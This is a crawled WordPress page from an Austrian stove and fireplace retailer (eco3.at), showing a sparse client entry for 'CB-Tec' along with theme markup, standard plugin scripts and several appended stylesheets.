						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="smof_data-dynamic-css" title="dynamic-css" class="redux-options-output">.amilia-logo-wrap{background-color:#ffffff;}.amilia-header-1 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-2 .amilia-logo{padding-top:0px;padding-bottom:0px;}.amilia-header-4 .amilia-logo{padding-top:10px;padding-bottom:10px;}.amilia-header-3 .amilia-logo, .amilia-header-5 .amilia-logo{padding-top:0px;padding-bottom:0px;}#cshero-header.affix .amilia-logo{padding-top:5px;padding-bottom:5px;}#cshero-header.affix #cshero-header-logo a img{height:50px;}.amilia-logo-wrap{width:250px;}#cshero-header-navigation .main-navigation .menu-main-menu > li > a,
                          #cshero-header-navigation .main-navigation .menu-main-menu > ul > li > a,
                          .cshero-header-cart-search .header a{font-family:Oswald;font-size:14px;}#cshero-header-navigation .main-navigation .menu-main-menu > li ul a,
                      #cshero-header-navigation .main-navigation .menu-main-menu > ul > li ul a{font-size:13px;}#page-title-text h1{font-family:Oswald;text-align:left;line-height:25px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}.page-title{margin-bottom:40px;}#breadcrumb-text,#breadcrumb-text ul li a{font-family:Oswald;text-align:right;line-height:22px;font-weight:300;font-style:normal;color:#4b4e53;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#4b4e53;}body{font-family:"Open Sans",Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;color:#7e8082;font-size:14px;}h1{font-family:Oswald;line-height:44px;font-weight:normal;font-style:normal;font-size:44px;}h2{font-family:Oswald;line-height:42px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:36px;}h3{font-family:Oswald;line-height:32px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:24px;}h4{font-family:Oswald;line-height:27px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:19px;}h5{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}h6{font-family:Oswald;line-height:18px;font-weight:normal;font-style:normal;color:#4b4e53;font-size:16px;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.3.21" />
                <style>
        /* WPDM Link Template Styles */


        </style>
                <style>

            :root {
                --color-primary: #f9c943;
                --color-primary-rgb: 249, 201, 67;
                --color-primary-hover: #ffb928;
                --color-primary-active: #ffb928;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #fed918;
                --color-info-rgb: 254, 217, 24;
                --color-info-hover: #ffb928;
                --color-info-active: #ffb928;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Oswald", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-secondary {
                border-radius: 4px;
            }


        </style>
        </head>
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w\[l\]=w\[l\]||\[\];w\[l\].push({'gtm.start':

            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)\[0\],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

            '[https://www.googletagmanager.com/gtm.js?id=](https://www.googletagmanager.com/gtm.js?id=)'+i+dl;f.parentNode.insertBefore(j,f);

    })(window,document,'script','dataLayer','GTM-KKNZ3LWL');</script>

<!-- End Google Tag Manager -->
<body class="wp-singular client-template-default single single-client postid-3099 wp-theme-wp-amilia wp-child-theme-wp-amilia-child pc_bottomborder amilia-header-sticky page-has-header4 wpb-js-composer js-comp-ver-8.7.2 vc_responsive pc_unlogged">

<div id="page" class="cs-boxed">
	<header id="masthead" class="site-header" role="banner">
		

<div id="cshero-header" 
    class="cshero-main-header 
        amilia-header-4        header-fixed-page    ">
    <div class="container">
        <div class="row">
            <div id="cshero-header-logo" class="col-xs-6 col-sm-6 col-md-6 col-lg-6">
                                <div class="amilia-logo-wrap">
                    <a href="https://eco3.at/">
                        <div class="amilia-logo">
                            <img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png" >
                        </div>
                    </a>   
                </div>
            </div>
            <button id="cshero-menu-mobile" data-target="#site-navigation" data-toggle="collapse" class="navbar-toggle btn-navbar collapsed" type="button">   
                <span class="text">MENU</span>
                <span aria-hidden="true" class="icon_menu main-menu-icon"></span>
            </button>
        </div>
    </div> <!-- End amilia container-->
    <div class="amilia-header-wrap">
        <div class="container">
            <div class="amilia-header-inner">
                <div class="row">
                    <div id="cshero-header-navigation" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 has-search-cart">
                        <nav id="site-navigation" class="main-navigation collapse pull-right">
                            <div class="menu-hauptmenu-container"><ul id="menu-main-menu" class="nav-menu menu-main-menu"><li id="menu-item-8084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8084"><a href="https://eco3.at/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-8085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8085"><a href="https://eco3.at/ueber-uns/eco3-team-st-poelten/">eco3 Team in St. Pölten</a></li>
	<li id="menu-item-8086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8086"><a href="https://eco3.at/ueber-uns/schauraum-feuergalerie/">Schauraum Feuergalerie St. Pölten</a></li>
	<li id="menu-item-4267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4267"><a href="https://eco3.at/ueber-uns/ecopartner/">eco3 Fachpartnerprogramm</a></li>
</ul>
</li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://eco3.at/news/">News</a></li>
<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4251"><a href="https://eco3.at/produkte/">Produkte</a>
<ul class="sub-menu">
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://eco3.at/produkte/kaminoefen/">Kaminöfen</a></li>
	<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4253"><a href="https://eco3.at/produkte/kaminbausaetze-sim-spartherm-installation-modules/">Kaminbausätze</a></li>
	<li id="menu-item-4260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260"><a href="https://eco3.at/produkte/herde/">Herde</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="https://eco3.at/produkte/kamineinsaetze-und-kassetten/">Kamineinsätze und Kassetten</a></li>
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="https://eco3.at/produkte/gaskamine/">Gaskamine</a></li>
	<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4256"><a href="https://eco3.at/produkte/feuer-ohne-rauch/">Feuer ohne Rauch</a>
	<ul class="sub-menu">
		<li id="menu-item-4517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4517"><a href="https://eco3.at/produkte/feuer-ohne-rauch/effektfeuer/">Effektfeuer</a></li>
	</ul>
</li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://eco3.at/produkte/pelletoefen/">Pelletöfen</a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://eco3.at/gartenfeuerstellen-outdoor-feuer-gartenkamine/">Outdoor-Feuer / Griller</a></li>
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="https://eco3.at/produkte/pelletkessel/">Pelletkessel</a></li>
	<li id="menu-item-6342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://eco3.at/produkte/auf-und-ausbaumaterialien/">Auf- und Ausbaumaterialien</a></li>
	<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://eco3.at/produkte/zubehor/">Zubehör </a></li>
</ul>
</li>
<li id="menu-item-4977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4977"><a href="https://eco3.at/partner/">Partner</a>
<ul class="sub-menu">
	<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://eco3.at/partner/partner-login/">Partner Login</a></li>
	<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://eco3.at/partner/partneranfrage/">Partner werden</a></li>
</ul>
</li>
<li id="menu-item-4292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4292"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
</ul></div>                            <div class="cshero-header-cart-search pull-left">
                                Search        <div class="widget_cart_search_wrap">
            <div class="header">
                                                <a href="javascript:void(0)" class="icon_search_wrap sb-icon-search" data-display=".widget_searchform_content" data-no_display=".shopping_cart_dropdown"><i class="icon_search main-menu-icon"></i></a>
                            </div>
                                    <div class="widget_searchform_content">
                <form role="search" method="get" action="https://eco3.at/">
                    <input type="text" value="" name="s" placeholder="SEARCH HERE..." />
                    <input type="submit" value="Search" />
                                        <span class="amilia-icon-search"><span class="icon_search main-menu-icon" aria-hidden="true"></span></span>
                </form>
            </div>
                    </div>
                                    </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </div> <!-- End amilia-header-wrap -->
</div>
<!-- #site-navigation -->	</header><!-- #masthead -->
	            <div id="page-title" class="page-title">
            <div class="container">
                <div class="page-title-container">
                    <div class="row">
                        <div id="page-title-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12"><h1>CB-Tec</h1></div>
                    </div>
                    <div class="row">
                                                <div id="breadcrumb-text" class="col-xs-12 col-sm-12 col-md-12 col-lg-12 "><ul class="breadcrumbs"><li><a href="https://eco3.at/">Home</a></li><li>CB-Tec</li></ul></div>
                    </div>
                </div>
            </div>
        </div><!-- #page-title -->
        	<div id="main" class="amilia-main"><div class="container">
    <div class="row">
                <div id="primary" class="col-xs-12 col-md-9">
            <div id="content" role="main">
                                    
<article id="post-3099" class="cms-blog-item cms-single-blog clearfix post-3099 client type-client status-publish has-post-thumbnail hentry">
			    <div class="entry-feature entry-feature-image mb-20">
        <a class="cms-lightbox" href="https://eco3.at/wp-content/uploads/2015/11/LOGO_CB_Tec_V304_CMYK.png">
            <img width="336" height="237" src="https://eco3.at/wp-content/uploads/2015/11/LOGO_CB_Tec_V304_CMYK.png" class="attachment-amilia-blog-large size-amilia-blog-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://eco3.at/wp-content/uploads/2015/11/LOGO_CB_Tec_V304_CMYK.png 336w, https://eco3.at/wp-content/uploads/2015/11/LOGO_CB_Tec_V304_CMYK-300x212.png 300w" sizes="(max-width: 336px) 100vw, 336px" />            <div class="overlay">
                <span class="icon_search" aria-hidden="true"></span>
            </div>
        </a>
        <div class="entry-date-cont hidden">
            <div class="date">5</div>
            <div class="month">Nov.</div>
        </div>
    </div>
    				<header class="entry-header">
			<h3 class="entry-title">
		    		    		CB-Tec		    </h3>
		</header>
		<div class="entry-content">
			</div>
	<footer class="entry-footer">
			  		  		        <div class="social-share-wrap">
            <ul class="social-icon">
                <li><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Feco3.at%2Fclient%2Fclient-2%2F"><i aria-hidden="true" class="social_facebook"></i></a></li>
                <li><a target="_blank" href="https://twitter.com/home?status=Check out this article:%20http://CB-Tec%20-%20https%3A%2F%2Feco3.at%2Fclient%2Fclient-2%2F"><i aria-hidden="true" class="social_twitter"></i></a></li>
                <li><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Feco3.at%2Fclient%2Fclient-2%2F&amp;title=CB-Tec"><i aria-hidden="true" class="social_linkedin"></i></a></li>
                <li><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Feco3.at%2Fclient%2Fclient-2%2F"><i aria-hidden="true" class="social_googleplus"></i></a></li>
                <li><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Feco3.at%2Fclient%2Fclient-2%2F"><i aria-hidden="true" class="social_pinterest"></i></a></li>
            </ul>
        </div>
    	  		</footer>
</article>                                                                    
                                        
                                    
            </div><!-- #content -->
        </div><!-- #primary -->
            </div>
</div>

        </div><!-- #main -->
        <div class="footer-offset">
            <footer id="main-footer" class="cms-footer-layout2-wrap cms-footer-wrapper">
	<div class="footer-white-bg title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-4 " >
					<aside id="text-4" class="widget widget_text">			<div class="textwidget"><div class="logo-row-footer-2 clearfix">
<div style="display:none;" class="amilia-logo-wrap">
	<a href="index.html">
		<div class="amilia-logo">
			<img class="logo-follow-option" alt="" src="https://eco3.at/wp-content/uploads/2018/10/loco_eco3.png">
		</div>
	</a>
</div>
<div class="logo-text-container">
	<div class="logo-text">Besuchen Sie uns auch auf Social Media 
<br />und tragen Sie den Funken weiter!</div>
</div>
</div></div>
		</aside><aside id="cs_social_widget-2" class=" widget widget_cs_social_widget"><ul class='cs-social style-1 text-left'><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Facebook" href="https://www.facebook.com/pg/ECO-Erfrischendes-in-Sachen-W%C3%A4rme-425711277518477"><i class="fab fa-facebook"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Twitter" href="https://www.instagram.com/eco3.at/"><i class="fab fa-instagram"></i></a></li><li><a target="_blank" data-rel="tooltip" data-placement="bottom" data-original-title="Linkedin" href="https://www.linkedin.com/company/eco3-edletzberger"><i class="fab fa-linkedin"></i></a></li></ul></aside>				</div>
				<div class="col-md-4 " >
									</div>
				<div class="col-md-4 " >
					<aside class="widget widget_text"><h3 class="wg-title">Ihr Draht zur Zukunft des Heizens</h3>			<div class="textwidget"><div class="main-color-bg contact-bg-after">
	<ul class="contact-list-footer">
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_pin_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">ECO Edletzberger GmbH, Mostviertelstraße 3-5/Objekt 11B, 3100 St. Pölten</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_phone main-menu-contact-icon" aria-hidden="true"></span>
			</div>	
			<div class="contact-text-container">+43 (0)2742 264 - 26</div>
		</li>
		<li class="contact-list-item clearfix">
			<div class="contact-icon-container">
				<span class="icon_mail_alt main-menu-contact-icon" aria-hidden="true"></span>
			</div>
			<div class="contact-text-container">	
				<a href="mailto:office@eco3.at" class="a-mail">office@eco3.at</a>
			</div>	
		</li>
	</ul>
	<div class="mask-main-color-bg"></div> 					
</div></div>
		</aside>				</div>
			</div>
		</div>
	</div>
		<div class="copyright-container title-lines-container">
		<div class="container">
			<div class="row">
				<div class="col-md-8 ">
					<div class="footer-menu-container">
						<nav id="footer-menu" class="clearfix"><ul id="menu-menu-footer" class="footer-menu-wrap"><li id="menu-item-4077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4077"><a href="#">Home</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://eco3.at/kontakt/">Kontakt</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4286"><a href="https://eco3.at/impressum-datenschutz/">Impressum, Datenschutz</a></li>
</ul></nav>					</div>
				</div>
				<div class="col-md-4 ">
					<div class="footer-copyright-container">
						<div class="mask-footer-copyright-container"></div>
						<div class="footer-copyright-text">
							&copy; eco3 - Erfrischendes in Sachen Wärme						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>   
        </div>
    </div><!-- #page -->
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wp-amilia-child\/*","\/wp-content\/themes\/wp-amilia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <ul dir="ltr" class="sticky-buttons notranslate -right-center -circle -large mobile-rule" id="sticky-buttons-1" role="navigation" aria-label="WhatsApp"><li class='sb-item' style='--color:rgb(255,255,255);--bg:rgb(37,211,102);'><a href="https://api.whatsapp.com/send?phone=436643545065" data-action="link" target="_self" class="sb-link"><span class="sb-icon"><span class="fab fa-whatsapp" aria-hidden="true"></span></span></a></li></ul>        <div class="w3eden">
            <div id="wpdm-popup-link" class="modal fade">
                <div class="modal-dialog" style="width: 750px">
                    <div class="modal-content">
                        <div class="modal-header">
                              <h4 class="modal-title"></h4>
                        </div>
                        <div class="modal-body" id='wpdm-modal-body'>

                        </div>
                        <div class="modal-footer">
                            <button type="button" class="btn btn-danger" data-dismiss="modal">Close</button>
                        </div>
                    </div><!-- /.modal-content -->
                </div><!-- /.modal-dialog -->
            </div><!-- /.modal -->


        </div>
        <script language="JavaScript">
            <!--
            jQuery(function () {
                jQuery('.wpdm-popup-link').click(function (e) {
                    e.preventDefault();
                    jQuery('#wpdm-popup-link .modal-title').html(jQuery(this).data('title'));
                    jQuery('#wpdm-modal-body').html('<i class="icon"><img align="left" style="margin-top: -1px" src="https://eco3.at/wp-content/plugins/download-manager/assets/images/loading-new.gif" /></i>&nbsp;Please Wait...');
                    jQuery('#wpdm-popup-link').modal('show');
                    jQuery.post(this.href,{mode:'popup'}, function (res) {
                        jQuery('#wpdm-modal-body').html(res);
                    });
                    return false;
                });
            });
            //-->
        </script>
        <style type="text/css">
            #wpdm-modal-body img {
                max-width: 100% !important;
            }
            .wpdm-placeholder{
                display: none;
            }
        </style>
            <div class="w3eden">
            <div class="modal" tabindex="-1" id="wpdm-pdf-preview">
                <div class="modal-dialog modal-dialog-centered" style="width: 900px;max-width: 100%;">
                    <div class="modal-content"
                         style="box-shadow: 0 0 20px rgba(0,0,0,0.2);border-radius: 4px;overflow: hidden">
                        <div class="modal-body p-0">
                            <iframe id="wpdm-pdf-preview-frame" src="[data-uri]"
                                    style="width: 100%;border: 0;height: 700px;margin: 0 0 -8px;padding: 0"></iframe>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <script>
            jQuery(function ($) {
                $('.wpdm-pdf-preview').on('click', function () {
                    $('#wpdm-pdf-preview-frame').attr('src', "[data-uri]");
                    $('#wpdm-pdf-preview-frame').attr('src', $(this).attr('href'));
                });
            });
        </script>
        <style>
            #wpdm-pdf-preview {
                background: rgba(0, 0, 0, 0.4);
            }
        </style>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='//eco3.at/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-28 13:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/eco3.at\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-select/lc_select.min.js?ver=1.1.10" id="lc-select-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/lc-switch/lc_switch.min.js?ver=2.0.4" id="lc-switch-v2-js"></script>
<script type="text/javascript" id="pc_frontend-js-extra">
/* <![CDATA[ */
var pc_vars = {"uid":"0","nonce":"65a92e920c","ajax_url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","use_pcac":"1","dike_slug":"pc","lcslt_search":"search options","lcslt_add_opt":"add options","lcslt_select_opts":"Select options","lcslt_no_match":"no matching options","antispam_sys":"honeypot","recaptcha_sitekey":"","fluid_form_thresh":"800","ajax_failed_mess":"Error performing the operation","html5_validation":"","hide_reg_btn_on_succ":"","revealable_psw":"1","abfa_blocked":"","abfa_error_mess":"Too many attempts, please try again in 30 minutes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/frontend.min.js?ver=9.3.11" id="pc_frontend-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content-mail-actions/js/private-content-ma.min.js?ver=2.4.5" id="pcma_fontend_js-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//eco3.at/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/owl.carousel.min.js?ver=2.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/menu.js?ver=1.0.0" id="amilia-enque-menu-js"></script>
<script type="text/javascript" id="amilia-enque-main-js-extra">
/* <![CDATA[ */
var CMSOptions = {"menu_sticky":"1","paralax":"1","back_to_top":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/themes/wp-amilia/assets/js/main.js?ver=1.0.0" id="amilia-enque-main-js"></script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/private-content/js/magnific_popup/magnific-popup.pckg.js?ver=1.1.0" id="pc_lightbox-js"></script>
<script type="text/javascript" id="sticky-buttons-js-extra">
/* <![CDATA[ */
var sb_obj = {"url":"https:\/\/eco3.at\/wp-admin\/admin-ajax.php","nonce":"0e734ce829"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eco3.at/wp-content/plugins/sticky-buttons/public/assets/js/script.min.js?ver=4.3.2" id="sticky-buttons-js"></script>
<script></script><div id="pc_lb_codes" class="pc_displaynone"></div></body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/plugins/exactly-gdpr-google-maps/public/css/styles.css?ver=1.0.16
body_size: 348
content:
.exggmap-wrapper {
  position: relative;
  width: 100%;
  aspect-ratio: 4 / 3;
}

.exggmap-wrapper .exggmap-mask {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 1;
  transition: opacity 2.5s ease-in 0.5s;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  z-index: 2;
}

.exggmap-wrapper .exggmap-caption {
  font-size: 30px;
  margin-top: 0;
  margin-bottom: 15px;
}

.exggmap-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}

.exggmap-wrapper .exggmap-mask-content {
  text-align: center;
  padding: 0 32px;
  width: 100%;
  margin-top: -20px;
}

.exggmap-wrapper a {
  text-decoration: none;
  font-size: 12px !important;
}

.exggmap-wrapper a:hover,
.exggmap-wrapper a:visited {
  color: #2196f3;
}

.exggmap-wrapper a:hover {
  text-decoration: underline;
}

.exggmap-wrapper span {
  position: absolute;
  bottom: 16px;
  left: 50%;
  transform: translate(-50%);
  z-index: 1;
  font-size: 12px !important;
  line-height: 1.35;
  text-align: center;
}

.exggmap-wrapper span a {
  text-decoration: underline;
}

.exggmap-wrapper button {
  border: 1px solid;
  text-decoration: none;
  font-size: 18px;
  text-transform: uppercase;
  padding: 12px 32px 10px;
  display: inline-block;
  overflow: hidden;
  border-radius: 0px;
  background-color: transparent;
  cursor: pointer;
}

.exampp-hints {
  margin-top: 7px;
  font-size: 14px;
}


--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/uploads/js_composer/custom.css?ver=8.7.2
body_size: 8
content:
/* WPDM Download-Button */
.wpdm-button-area .wpdm-download-link.btn {
    background-color: #ffd817;
    color: #212529;
}

/* WPDM Download-Button Hover */
.wpdm-button-area .wpdm-download-link.btn:hover,
.wpdm-button-area .wpdm-download-link.btn:focus {
    background-color: #f2cc14;
    color: #212529;
}

--- FILE ---
content_type: text/css
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/css/static.css?ver=1.0.0
body_size: 38736
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Document Setup
	2.1 - Typography
	2.2 - Links
	2.3 - Heading
	2.4 - Base
	2.5 - Content
	2.6 - Table
	2.7 - Form
	2.8 - Accessibility
3.0 - Site Structure
	3.1 - Header
	3.2 - Main Content
	3.3 - Footer
4.0 - Posts
5.0 - Pages
	5.1 - Page Title & Breadcrumb
	5.2 - Blog
	5.3 - Portfolio
	5.4 - Shop
	5.5 - Author Page
	5.6 - Comming Soon Page
	5.7 - Maintenance Page
6.0 - Shortcodes
	6.1 - Button
	6.2 - VC Custom Heading
	6.3 - Dropcaps
	6.4 - Testimonials
	6.5 - Pricing
	6.6 - HighLight
	6.7 - Accordions
	6.8 - Toggle
	6.9 - Tabs
	6.10 - Divider
	6.11 - Labels
	6.12 - Image Owl Carousel
	6.13 - Single Image
	6.14 - Gallery Images
	6.15 - ProgressBar
	6.15 - Counter & Charts
	6.16 - Alerts
	6.17 - Clients
	6.18 - Blockquote
	6.19 - Fancy Box Single
	6.20 - Team
	6.21 Latest News
	6.22 Event countdown
	6.23 - Woo Category
	6.24 - CMS Carousel Default
	6.25 - Pie Charts
	6.26 - CallOut
	6.27 - Steps
	6.28 - Progress
	6.29 - Promo
7.0 - Widgets
8.0 - Support
	8.1 - OWL carousel
	8.2 - Magnific Popup CSS
9.0 - Responsive

 */
/*------------------------------------------------------------*//* ADDS A BROWSER PREFIX TO THE PROPERTY *//* Define */
@import url(opensans.css);

/*--------------------------------------------------------------
3.0 Structure
--------------------------------------------------------------*//*------------------------------
	3.2 Main Content
------------------------------*//*
------------------------------*//*------------------------------
	3.3 Footer
------------------------------*//* Bottom
------------------------------*//* Navigation Menu *//* For header *//*--------------------------------------------------------------
4.0 Posts
--------------------------------------------------------------*//* ANIMATION *//* ANIMATION *//*--------------------------------------------------------------
5.0 Pages
--------------------------------------------------------------*//*------------------------------
	5.1 Page title & Breadcrum
------------------------------*//* Page title
------------------------------*//*------------------------------
	5.5 Author Page
------------------------------*//*--------------------------------------------------------------
6.0 Shortcodes
